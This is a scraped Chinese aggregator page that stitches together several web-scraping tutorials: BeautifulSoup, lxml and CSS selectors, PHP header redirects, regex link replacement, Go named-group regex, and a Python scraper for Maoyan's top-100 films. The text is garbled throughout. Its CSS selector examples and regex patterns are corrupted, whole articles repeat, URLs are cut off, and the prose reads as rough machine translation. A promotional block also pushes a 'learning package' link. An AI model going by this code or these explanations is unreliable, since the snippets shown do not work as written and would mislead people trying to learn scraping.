使用美汤提取目标信息:
使用 BeautifulSoup 的第一步是将下载的 HTML 内容解析成一个 soup 文档。
由于大多数网页没有好的 HTML 格式,BeautifulSoup 需要确定实际的格式。
BeautifulSoup 可以正确解析丢失的引号和关闭标签。此外,它会添加<html> 和<body> 标签,使其成为一个完整的HTML 文档。
find() 和 find_all() 方法通常用于定位我们需要的元素。
如果想了解BeautifulSoup的所有方法和参数,可以参考BeautifulSoup的官方文档。
虽然在代码理解上,BeautifulSoup 比正则表达式复杂,但更容易构建和理解。
三、Lxml
Lxml模块是用C语言编写的,解析速度比BeautiflSoup快,安装过程也比较复杂,这里不再赘述。
XPath 使用路径表达式来选择 XML 文档中的节点。
通过遵循路径或步骤来选择节点。
路径
使用lxml模块的第一步和BeautifulSoup一样,都是将潜在的非法HTML解析成统一的格式。
虽然Lxml可以正确解析属性两边缺失的引号并关闭标签,但是模块并没有添加额外的<html>和<body>标签。
在线复制 Xpath 表达式可以轻松复制 Xpath 表达式。
但是这种方法得到的Xpath表达式在程序中一般是不能用的,看的太长了。
因此,Xpath 表达式一般要自己使用。
四、CSS
CSS 选择器表示用于选择元素的模式。
BeautifulSoup 集成了 CSS 选择器的语法和它自己方便的 API。
在网络爬虫的开发过程中,对于熟悉CSS选择器语法的人来说,使用CSS选择器是一种非常方便的方法。
CSS 选择器
以下是一些常用选择器的示例。
选择所有标签: * 选择 <a> 标签: a 选择所有带有 class="link" 的元素:.l in k 选择带有 class="link" 的 <a> 标签:a.link 选择带有 id 的 <a = "home" > Tag: a Jhome 选择父元素为 <a> 标签的所有 <span> 子标签: a> span 选择 <a> 标签内的所有 <span> 标签:span 选择所有 <span> 标签的标题属性是“家” <a >标签:a [title=Home]
五、性能对比
lxml 和正则表达式模块都是用 C 编写的,而 BeautifulSoup 是用纯 Python 编写的。下表总结了每种爬取方法的优缺点。
必须知道的是。
在其内部实现中,lxml 实际上将 CSS 选择器转换为等效的 Xpath 选择器。
六、总结
如果你的爬虫的瓶颈是下载网页而不是提取数据,那么使用更慢的方法
(比如BeautifulSoup)不是问题。
如果你只需要抓取少量数据,又想避免额外的依赖,那么正则表达式可能更合适。
但是,一般情况下,l xml 是捕获数据的最佳选择,因为这种方法快速且健壮,而正则表达式和 BeautifulSoup 仅在某些场景下有用。
读者福利,点击链接领取相关学习福利包:
Python高薪就业(视频、学习路线、免费获取)shimo.im
是安全的网站不用担心,继续访问后即可收到
就业系列:只有有方向和目标的学习才能节省时间,没有方向和目标的学习纯粹是浪费时间。
部分视频展示:
电子书系列:视频通俗易懂,电子书作为辅助。有时看视频不方便。您可以使用电子书作为辅助
Python人工智能系列:
学习是一个人最大的成就。通过学习,不仅可以提升自己的境界,还可以丰富自己的知识,为以后的就业打下基础。
看到最后的朋友们,如果你觉得这个文章对你有好处,请给我点个赞,关注我的支持!!!!
php正则函数抓取网页连接( PHP页面跳转操作,结合实例形式对比分析HTML跳转与php使用header方法跳转)
网站优化 • 优采云 发表了文章 • 0 个评论 • 49 次浏览 • 2021-12-18 11:04
PHP页面跳转操作,结合实例形式对比分析HTML跳转与php使用header方法跳转)
PHP页面跳转操作实例分析(header方法)
更新时间:2016-09-28 09:26:13 作者:ligbee
本文文章主要介绍PHP页面跳转操作,并结合实例形式对比分析HTML跳转和PHP使用header方法跳转的相关操作技巧和注意事项,并给出跳转包装器功能供大家参考,有需要的朋友可以参考
本文以PHP页面跳转操作为例进行分析。分享给大家,供大家参考,如下:
跳
header() 是一个向浏览器发送指定命令的php函数
html:
立即跳转:
header('Location:other.php');
//file_put_contents('bee.txt','execute');
die;
执行header时,不会立即结束,而是执行页面;header前面可以没有输出,打开输出缓冲区不会提示错误,php.ini->output_buffering = 4096|OFF
提示跳转:
header('Refresh:3,Url=other.php');
echo '3s 后跳转';
//由于只是普通页面展示,提示的样式容易定制
die;
封装跳转函数:
/*
*跳转
*@param $url 目标地址
*@param $info 提示信息
*@param $sec 等待时间
*return void
*/
function jump($url,$info=null,$sec=3)
{
if(is_null($info)){
header("Location:$url");
}else{
// header("Refersh:$sec;URL=$url");
echo"";
echo $info;
}
die;
}
对PHP相关内容感兴趣的读者可以查看本站主题:《PHP网络编程技巧总结》、《PHP基本语法介绍》、《PHP日期和时间用法总结》、《PHP对象介绍》 -面向编程教程》、《php字符串(字符串)使用总结》、《php+mysql数据库操作教程介绍》、《常见php数据库操作技巧总结》
我希望这篇文章能帮助你进行 PHP 编程。 查看全部
php正则函数抓取网页连接(
PHP页面跳转操作,结合实例形式对比分析HTML跳转与php使用header方法跳转)
PHP页面跳转操作实例分析(header方法)
更新时间:2016-09-28 09:26:13 作者:ligbee
本文文章主要介绍PHP页面跳转操作,并结合实例形式对比分析HTML跳转和PHP使用header方法跳转的相关操作技巧和注意事项,并给出跳转包装器功能供大家参考,有需要的朋友可以参考
本文以PHP页面跳转操作为例进行分析。分享给大家,供大家参考,如下:
跳
header() 是一个向浏览器发送指定命令的php函数
html:
立即跳转:
header('Location:other.php');
//file_put_contents('bee.txt','execute');
die;
执行header时,不会立即结束,而是执行页面;header前面可以没有输出,打开输出缓冲区不会提示错误,php.ini->output_buffering = 4096|OFF
提示跳转:
header('Refresh:3,Url=other.php');
echo '3s 后跳转';
//由于只是普通页面展示,提示的样式容易定制
die;
封装跳转函数:
/*
*跳转
*@param $url 目标地址
*@param $info 提示信息
*@param $sec 等待时间
*return void
*/
function jump($url,$info=null,$sec=3)
{
if(is_null($info)){
header("Location:$url");
}else{
// header("Refersh:$sec;URL=$url");
echo"";
echo $info;
}
die;
}
对PHP相关内容感兴趣的读者可以查看本站主题:《PHP网络编程技巧总结》、《PHP基本语法介绍》、《PHP日期和时间用法总结》、《PHP对象介绍》 -面向编程教程》、《php字符串(字符串)使用总结》、《php+mysql数据库操作教程介绍》、《常见php数据库操作技巧总结》
我希望这篇文章能帮助你进行 PHP 编程。
php正则函数抓取网页连接(利用Ajax+正则表达式爬取+BeautifulSoup爬取今日头条街拍图集 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 56 次浏览 • 2021-12-16 00:14
)
使用ajax+正则表达式+BeautifulSoup爬取今日头条街相册
来看看今日头条的源码结构: 抢文章的标题,试试详情页的图片链接:正则表达式
看上面的源码,抓了也没用,那我看看它的后台数据:'Database
所有的数据都是在后台以json展示的方式展示的,所以我们需要通过json接口来抓取数据
提取网页JSON数据框
执行函数的结果,如果要大量抓取,记得打开多进程保存在数据库中:ide
查看结果:函数
<p>总结一下:网上很多今日头条的爬取案例,都是先到指定首页,获取文章的URL,再通过详情页,再在详情页爬取,但是今天的头条都是< @网站是的,首页的界面数据收录详情页的数据。点击跳转携带数据后,将数据转移到详情页的页面模板中,方便开发,节省大量时间,减少代码量。 查看全部
php正则函数抓取网页连接(利用Ajax+正则表达式爬取+BeautifulSoup爬取今日头条街拍图集
)
使用ajax+正则表达式+BeautifulSoup爬取今日头条街相册
来看看今日头条的源码结构: 抢文章的标题,试试详情页的图片链接:正则表达式
看上面的源码,抓了也没用,那我看看它的后台数据:'Database
所有的数据都是在后台以json展示的方式展示的,所以我们需要通过json接口来抓取数据
提取网页JSON数据框
执行函数的结果,如果要大量抓取,记得打开多进程保存在数据库中:ide
查看结果:函数
<p>总结一下:网上很多今日头条的爬取案例,都是先到指定首页,获取文章的URL,再通过详情页,再在详情页爬取,但是今天的头条都是< @网站是的,首页的界面数据收录详情页的数据。点击跳转携带数据后,将数据转移到详情页的页面模板中,方便开发,节省大量时间,减少代码量。
php正则函数抓取网页连接( 这篇文章给大家介绍,涉及到正则表达式替换相关知识)
网站优化 • 优采云 发表了文章 • 0 个评论 • 54 次浏览 • 2021-12-16 00:12
这篇文章给大家介绍,涉及到正则表达式替换相关知识)
正则表达式链接替换函数的技巧
更新时间:2015年11月3日14:58:14贡献:MRR
这篇文章文章介绍正则表达式链接替换函数的技巧,其中涉及正则表达式替换的知识。让我们与对正则表达式链接替换函数的技巧感兴趣的朋友一起学习
将替换函数与正则表达式链接的技术如下:
1)
字符串前字符“>任意长度字符后的字符
替换为前面的字符“>任意长度字符后的字符
2)
字符串前的字符,任意长度字符后的“>字符
替换为前面的字符“>任意长度字符后的字符
3)如果没有,请直接删除链接
字符串前字符“>任意长度字符后的字符
替换为前面的字符或任意长度字符后的字符
函数的样式如下所示。帮助编写正则表达式。多谢各位
Function ScriptHtml(Byval ConStr,FType)
Dim Re
Set Re=new RegExp
Re.IgnoreCase =true
Re.Global=True
Select Case FType
Case 1
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case 2
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case other
End Select
ScriptHtml=ConStr
Set Re=Nothing
End Function
以上内容是关于正则表达式链接替换函数的技巧。我希望你喜欢 查看全部
php正则函数抓取网页连接(
这篇文章给大家介绍,涉及到正则表达式替换相关知识)
正则表达式链接替换函数的技巧
更新时间:2015年11月3日14:58:14贡献:MRR
这篇文章文章介绍正则表达式链接替换函数的技巧,其中涉及正则表达式替换的知识。让我们与对正则表达式链接替换函数的技巧感兴趣的朋友一起学习
将替换函数与正则表达式链接的技术如下:
1)
字符串前字符“>任意长度字符后的字符
替换为前面的字符“>任意长度字符后的字符
2)
字符串前的字符,任意长度字符后的“>字符
替换为前面的字符“>任意长度字符后的字符
3)如果没有,请直接删除链接
字符串前字符“>任意长度字符后的字符
替换为前面的字符或任意长度字符后的字符
函数的样式如下所示。帮助编写正则表达式。多谢各位
Function ScriptHtml(Byval ConStr,FType)
Dim Re
Set Re=new RegExp
Re.IgnoreCase =true
Re.Global=True
Select Case FType
Case 1
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case 2
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case other
End Select
ScriptHtml=ConStr
Set Re=Nothing
End Function
以上内容是关于正则表达式链接替换函数的技巧。我希望你喜欢
php正则函数抓取网页连接( 示例:在字符串1000abcd123中找出前后两个数字。例子)
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2021-12-10 19:16
示例:在字符串1000abcd123中找出前后两个数字。例子)
示例:在字符串 1000abcd123 中查找前后两个数字。
示例 1:匹配此字符串的示例
package main
import(
"fmt"
"regexp"
)
var digitsRegexp = regexp.MustCompile(`(\d+)\D+(\d+)`)
func main(){
someString:="1000abcd123"
fmt.Println(digitsRegexp.FindStringSubmatch(someString))
}
以上代码输出:
[1000abcd123 1000 123]
示例 2:使用命名正则表达式
package main
import(
"fmt"
"regexp"
)
var myExp=regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)
func main(){
fmt.Printf("%+v",myExp.FindStringSubmatch("1234.5678.9"))
}
输出以上代码,输出所有匹配:
[1234.5678.9 1234 5678 9]
这里为正则表达式命名的命名捕获组(?P)方法是Python和Go语言独有的,java和c#是(?)命名方法。
示例3:将获取所有命名信息的方法扩展到正则表达式类并使用。
package main
import(
"fmt"
"regexp"
)
//embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
//add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string) map[string]string{
captures:=make(map[string]string)
match:=r.FindStringSubmatch(s)
if match==nil{
return captures
}
for i,name:=range r.SubexpNames(){
//Ignore the whole regexp match and unnamed groups
if i==0||name==""{
continue
}
captures[name]=match[i]
}
return captures
}
//an example regular expression
var myExp=myRegexp{regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)}
func main(){
mmap:=myExp.FindStringSubmatchMap("1234.5678.9")
ww:=mmap["first"]
fmt.Println(mmap)
fmt.Println(ww)
}
以上代码的输出结果:
map[first:1234 second:9]
1234
例4,抓取数量限制信息并记录在Map中。
package main
import(
"fmt"
iconv "github.com/djimenez/iconv-go"
"io/ioutil"
"net/http"
"os"
"regexp"
)
// embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
// add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string)[](map[string]string){
captures:=make([](map[string]string),0)
matches:=r.FindAllStringSubmatch(s,-1)
if matches==nil{
return captures
}
names:=r.SubexpNames()
for _,match:=range matches{
cmap:=make(map[string]string)
for pos,val:=range match{
name:=names[pos]
if name==""{
continue
}
/*
fmt.Println("+++++++++")
fmt.Println(name)
fmt.Println(val)
*/
cmap[name]=val
}
captures=append(captures,cmap)
}
return captures
}
// 抓取限号信息的正则表达式
var myExp=myRegexp{regexp.MustCompile(`自(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日至(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日,星期一至星期五限行机动车车牌尾号分别为:(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])`)}
func ErrorAndExit(err error){
fmt.Fprintln(os.Stderr,err)
os.Exit(1)
}
func main(){
response,err:=http.Get("http://www.bjjtgl.gov.cn/zhuan ... 6quot;)
defer response.Body.Close()
if err!=nil{
ErrorAndExit(err)
}
input,err:=ioutil.ReadAll(response.Body)
if err!=nil{
ErrorAndExit(err)
}
body :=make([]byte,len(input))
iconv.Convert(input,body,"gb2312","utf-8")
mmap:=myExp.FindStringSubmatchMap(string(body))
fmt.Println(mmap)
}
以上代码输出:
[map[n32:0 n22:9 emonth:7 n11:3 n41:1 n21:4 n52:7 bmonth:4 n51:2 bday:9 n42:6 byear:2012 eday:7 eyear:2012 n12:8 n31:5]
map[emonth:10 n41:5 n52:6 n31:4 byear:2012 n51:1 eyear:2012 n32:9 bmonth:7 n22:8 bday:8 n11:2 eday:6 n42:0 n21:3 n12:7]
map[bday:7 n51:5 n22:7 n31:3 eday:5 n32:8 byear:2012 bmonth:10 emonth:1 eyear:2013 n11:1 n12:6 n52:0 n21:2 n42:9 n41:4]
map[eyear:2013 byear:2013 n22:6 eday:10 bmonth:1 n41:3 n32:7 n31:2 n21:1 n11:5 bday:6 n12:0 n51:4 n42:8 emonth:4 n52:9]]
更多go语言知识请关注PHP中文网站go语言教程版块。
以上是Go语言使用正则表达式提取网页文本的详细内容。详情请关注其他相关php中文网站文章!
免责声明:本文转载于:博客园,如有侵权,请联系删除 查看全部
php正则函数抓取网页连接(
示例:在字符串1000abcd123中找出前后两个数字。例子)
示例:在字符串 1000abcd123 中查找前后两个数字。
示例 1:匹配此字符串的示例
package main
import(
"fmt"
"regexp"
)
var digitsRegexp = regexp.MustCompile(`(\d+)\D+(\d+)`)
func main(){
someString:="1000abcd123"
fmt.Println(digitsRegexp.FindStringSubmatch(someString))
}
以上代码输出:
[1000abcd123 1000 123]
示例 2:使用命名正则表达式
package main
import(
"fmt"
"regexp"
)
var myExp=regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)
func main(){
fmt.Printf("%+v",myExp.FindStringSubmatch("1234.5678.9"))
}
输出以上代码,输出所有匹配:
[1234.5678.9 1234 5678 9]
这里为正则表达式命名的命名捕获组(?P)方法是Python和Go语言独有的,java和c#是(?)命名方法。
示例3:将获取所有命名信息的方法扩展到正则表达式类并使用。
package main
import(
"fmt"
"regexp"
)
//embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
//add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string) map[string]string{
captures:=make(map[string]string)
match:=r.FindStringSubmatch(s)
if match==nil{
return captures
}
for i,name:=range r.SubexpNames(){
//Ignore the whole regexp match and unnamed groups
if i==0||name==""{
continue
}
captures[name]=match[i]
}
return captures
}
//an example regular expression
var myExp=myRegexp{regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)}
func main(){
mmap:=myExp.FindStringSubmatchMap("1234.5678.9")
ww:=mmap["first"]
fmt.Println(mmap)
fmt.Println(ww)
}
以上代码的输出结果:
map[first:1234 second:9]
1234
例4,抓取数量限制信息并记录在Map中。
package main
import(
"fmt"
iconv "github.com/djimenez/iconv-go"
"io/ioutil"
"net/http"
"os"
"regexp"
)
// embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
// add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string)[](map[string]string){
captures:=make([](map[string]string),0)
matches:=r.FindAllStringSubmatch(s,-1)
if matches==nil{
return captures
}
names:=r.SubexpNames()
for _,match:=range matches{
cmap:=make(map[string]string)
for pos,val:=range match{
name:=names[pos]
if name==""{
continue
}
/*
fmt.Println("+++++++++")
fmt.Println(name)
fmt.Println(val)
*/
cmap[name]=val
}
captures=append(captures,cmap)
}
return captures
}
// 抓取限号信息的正则表达式
var myExp=myRegexp{regexp.MustCompile(`自(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日至(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日,星期一至星期五限行机动车车牌尾号分别为:(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])`)}
func ErrorAndExit(err error){
fmt.Fprintln(os.Stderr,err)
os.Exit(1)
}
func main(){
response,err:=http.Get("http://www.bjjtgl.gov.cn/zhuan ... 6quot;)
defer response.Body.Close()
if err!=nil{
ErrorAndExit(err)
}
input,err:=ioutil.ReadAll(response.Body)
if err!=nil{
ErrorAndExit(err)
}
body :=make([]byte,len(input))
iconv.Convert(input,body,"gb2312","utf-8")
mmap:=myExp.FindStringSubmatchMap(string(body))
fmt.Println(mmap)
}
以上代码输出:
[map[n32:0 n22:9 emonth:7 n11:3 n41:1 n21:4 n52:7 bmonth:4 n51:2 bday:9 n42:6 byear:2012 eday:7 eyear:2012 n12:8 n31:5]
map[emonth:10 n41:5 n52:6 n31:4 byear:2012 n51:1 eyear:2012 n32:9 bmonth:7 n22:8 bday:8 n11:2 eday:6 n42:0 n21:3 n12:7]
map[bday:7 n51:5 n22:7 n31:3 eday:5 n32:8 byear:2012 bmonth:10 emonth:1 eyear:2013 n11:1 n12:6 n52:0 n21:2 n42:9 n41:4]
map[eyear:2013 byear:2013 n22:6 eday:10 bmonth:1 n41:3 n32:7 n31:2 n21:1 n11:5 bday:6 n12:0 n51:4 n42:8 emonth:4 n52:9]]
更多go语言知识请关注PHP中文网站go语言教程版块。
以上是Go语言使用正则表达式提取网页文本的详细内容。详情请关注其他相关php中文网站文章!
免责声明:本文转载于:博客园,如有侵权,请联系删除
php正则函数抓取网页连接(无论你用什么语言,正则表达式的处理方法都是非常灵活)
网站优化 • 优采云 发表了文章 • 0 个评论 • 45 次浏览 • 2021-12-09 14:20
不管你用什么语言,正则表达式的处理方式都非常灵活高效,尤其是对某些字符串的捕获和过滤,更能体现出它的优势。
正则表达式的编写通常比较简单。短短几行代码就可以轻松完成看似复杂的事情。更难能可贵的是,它的执行效率非常高,运行速度也相当快。因此,在项目的开发中,我通常会使用正则表达式作为处理问题的首选方法。
正则表达式的使用在所有语言中都很常见。也就是说,当您知道如何在 PHP 中使用正则表达式时,您就可以熟悉任何语言。
这里有两个例子。
1、提取网址、标题、图片等的正则表达式。
例如,以下字符串:
[14/11]如何在百度空间添加友情链接
现在,您需要提取 href 后面的 URL、[] 中的日期以及链接的文本。
实现如下:
<p>string strHTML = "[14/11]怎样在百度空间添加友情链接</a>"; string pattern = "http://([^\\s]+)\".+?span.+?\\[(.+?)\\].+?>(.+?) 查看全部
php正则函数抓取网页连接(无论你用什么语言,正则表达式的处理方法都是非常灵活)
不管你用什么语言,正则表达式的处理方式都非常灵活高效,尤其是对某些字符串的捕获和过滤,更能体现出它的优势。
正则表达式的编写通常比较简单。短短几行代码就可以轻松完成看似复杂的事情。更难能可贵的是,它的执行效率非常高,运行速度也相当快。因此,在项目的开发中,我通常会使用正则表达式作为处理问题的首选方法。
正则表达式的使用在所有语言中都很常见。也就是说,当您知道如何在 PHP 中使用正则表达式时,您就可以熟悉任何语言。
这里有两个例子。
1、提取网址、标题、图片等的正则表达式。
例如,以下字符串:
[14/11]如何在百度空间添加友情链接
现在,您需要提取 href 后面的 URL、[] 中的日期以及链接的文本。
实现如下:
<p>string strHTML = "[14/11]怎样在百度空间添加友情链接</a>"; string pattern = "http://([^\\s]+)\".+?span.+?\\[(.+?)\\].+?>(.+?)
php正则函数抓取网页连接( 用requests库+正则表达式构建一个简陋的爬虫(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 49 次浏览 • 2021-12-01 17:12
用requests库+正则表达式构建一个简陋的爬虫(图))
我们使用请求库+正则表达式来构建一个简单的爬虫。虽然这个爬虫很简单,但是通过这个例子我们可以很好的了解这个爬虫。
这次的目的是爬取猫眼电影的TOP 100。要爬取这个信息,首先要到猫眼电影TOP 100的页面去观察(也可以说是踩点)。网址是:
这就是我们要爬取的页面,现在我们来写一段代码来自动访问这个页面。
def get_one_pages(url) ->'HTML': headers = {#构造headers模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT 6. 1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.@ >36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn None
我们构造了 get_one_pages(url) 函数。在构造这个函数的时候,一定要注意header。header的作用是让爬虫伪装成一个普通的浏览器请求。如果不加header,服务器会拒绝你访问(不信试试看)。稍后,当您调用此函数并传入 URL 时,该函数将返回此网页的 HTML。HTML被视为网页的源代码。您可以通过在 Chrome 浏览器中按 F12 键来查看源代码。如果您发现返回的HTML与网页中的HTML相同,则证明我们的网页访问成功。
下一步就是解析这个页面,得到我们想要的内容。观察返回的HTML,你会发现每部电影的相关信息都被一个标签包围。
以这个标签为例,我们需要获取的内容是排名、电影海报、片名、演员、上映时间。这时候就轮到正则表达式出来了。我们使用正则表达式来匹配此文本以获取您想要的信息。如果你不知道正则表达式是什么,你可以谷歌一下。正则表达式的内容很复杂,但是我们这里使用的很简单,一个搜索就行。
下面是解析网页的代码:
def parse_one_page(html) -> 列表:模式 = 堆('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}
我们使用 .*?>(.*?).*?
(.*?)
这个正则表达式用来匹配想要的内容,然后将匹配的结果存入字典,方便日后阅读和保存。
下一步,我们保存爬取的内容,否则一旦关闭程序,所有爬取的内容都会消失。忙着吃饭会不会不舒服。
def write_to_file(content):with open('result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')
我们使用上下文管理器打开一个txt文件,将爬取到的内容写入这个文件。
我们的目标是爬进猫眼电影的TOP 100,但是我们现在才爬到TOP 10,后者呢?再看网页,我们看到11-20的网址是:
21-30 的 URL 是:,依此类推。. .
那么我们可以推断出网页的变化只与offset=后面的数字有关,这样我们就可以继续写代码了。
def main(offset): url ='#39; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)
这里写了一个main(offset)函数,传入对应的数字,在对应的网页上执行我们之前的操作。
最后一步是传入号码。最后总结一下代码:
导入请求 import reimport json def get_one_pages(url) ->'HTML': headers = {# 构建标题模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT < @6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari / 537.36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn Nonedef parse_one_page(html) -> list: pattern = pie ('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}def write_to_file(content):with open( 'result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')def main(offset): url ='# 39 ; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)for i in range(10): main(i*10)) @>
这样,TOP 100 猫眼电影就可以爬下来保存为txt文件了。让我们来看看结果:
很好,我们期待的结果。
通过这样一个简单的爬虫程序,我们已经对爬虫有了一个大概的了解。如果你想爬取更多有用的内容,这还不够。希望你能在爬行路上越走越远。
以上内容素材来自崔庆才的《Python 3 Web爬虫开发实战》。 查看全部
php正则函数抓取网页连接(
用requests库+正则表达式构建一个简陋的爬虫(图))
我们使用请求库+正则表达式来构建一个简单的爬虫。虽然这个爬虫很简单,但是通过这个例子我们可以很好的了解这个爬虫。
这次的目的是爬取猫眼电影的TOP 100。要爬取这个信息,首先要到猫眼电影TOP 100的页面去观察(也可以说是踩点)。网址是:
这就是我们要爬取的页面,现在我们来写一段代码来自动访问这个页面。
def get_one_pages(url) ->'HTML': headers = {#构造headers模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT 6. 1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.@ >36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn None
我们构造了 get_one_pages(url) 函数。在构造这个函数的时候,一定要注意header。header的作用是让爬虫伪装成一个普通的浏览器请求。如果不加header,服务器会拒绝你访问(不信试试看)。稍后,当您调用此函数并传入 URL 时,该函数将返回此网页的 HTML。HTML被视为网页的源代码。您可以通过在 Chrome 浏览器中按 F12 键来查看源代码。如果您发现返回的HTML与网页中的HTML相同,则证明我们的网页访问成功。
下一步就是解析这个页面,得到我们想要的内容。观察返回的HTML,你会发现每部电影的相关信息都被一个标签包围。
以这个标签为例,我们需要获取的内容是排名、电影海报、片名、演员、上映时间。这时候就轮到正则表达式出来了。我们使用正则表达式来匹配此文本以获取您想要的信息。如果你不知道正则表达式是什么,你可以谷歌一下。正则表达式的内容很复杂,但是我们这里使用的很简单,一个搜索就行。
下面是解析网页的代码:
def parse_one_page(html) -> 列表:模式 = 堆('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}
我们使用 .*?>(.*?).*?
(.*?)
这个正则表达式用来匹配想要的内容,然后将匹配的结果存入字典,方便日后阅读和保存。
下一步,我们保存爬取的内容,否则一旦关闭程序,所有爬取的内容都会消失。忙着吃饭会不会不舒服。
def write_to_file(content):with open('result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')
我们使用上下文管理器打开一个txt文件,将爬取到的内容写入这个文件。
我们的目标是爬进猫眼电影的TOP 100,但是我们现在才爬到TOP 10,后者呢?再看网页,我们看到11-20的网址是:
21-30 的 URL 是:,依此类推。. .
那么我们可以推断出网页的变化只与offset=后面的数字有关,这样我们就可以继续写代码了。
def main(offset): url ='#39; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)
这里写了一个main(offset)函数,传入对应的数字,在对应的网页上执行我们之前的操作。
最后一步是传入号码。最后总结一下代码:
导入请求 import reimport json def get_one_pages(url) ->'HTML': headers = {# 构建标题模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT < @6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari / 537.36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn Nonedef parse_one_page(html) -> list: pattern = pie ('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}def write_to_file(content):with open( 'result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')def main(offset): url ='# 39 ; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)for i in range(10): main(i*10)) @>
这样,TOP 100 猫眼电影就可以爬下来保存为txt文件了。让我们来看看结果:
很好,我们期待的结果。
通过这样一个简单的爬虫程序,我们已经对爬虫有了一个大概的了解。如果你想爬取更多有用的内容,这还不够。希望你能在爬行路上越走越远。
以上内容素材来自崔庆才的《Python 3 Web爬虫开发实战》。

